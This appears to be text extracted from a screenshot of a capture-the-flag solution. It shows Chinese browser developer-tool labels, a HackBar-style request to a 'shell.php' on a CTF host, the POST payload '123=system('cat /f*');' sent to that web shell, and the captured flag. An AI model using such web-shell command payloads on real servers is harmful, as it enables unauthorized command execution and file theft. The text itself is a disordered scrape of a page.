 flag{2bd2df70-05d7-4667-be3b-0d0bc09fd70a}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
https://eci-2ze90fkmhqup12n0lua5.cloudeci1.ichunqiu.com:80/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
123=system('cat /f*');